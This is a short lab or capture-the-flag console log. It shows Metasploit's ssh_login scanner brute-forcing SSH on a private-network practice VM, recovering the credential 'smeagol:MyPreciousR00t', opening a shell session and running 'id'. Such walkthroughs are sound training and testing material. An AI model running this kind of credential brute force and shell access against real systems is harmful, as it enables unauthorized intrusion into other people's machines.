 pass_file => /root/1/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.211.55.11:22 - Starting bruteforce
[+] 10.211.55.11:22 - Success: 'smeagol:MyPreciousR00t' 'uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol) Linux LordOfTh
.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux '
[*] Command shell session 1 opened (10.211.55.19:37383 -> 10.211.55.11:22) at 2022-02-02 21:18:42 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions  -i
Active sessions
===============
Id  Name  Type         Information                                Connection
--  ----  ----         -----------                                ----------
1         shell linux  SSH smeagol:MyPreciousR00t (10.211.55.11:22)  10.211.55.19:37383 -> 10.211.55.11:22 (10.211.55.11)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
id
uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol)
^C
Abort session 1? [y/N]  y
[*] 10.211.55.11 - Command shell session 1 closed.  Reason: User exit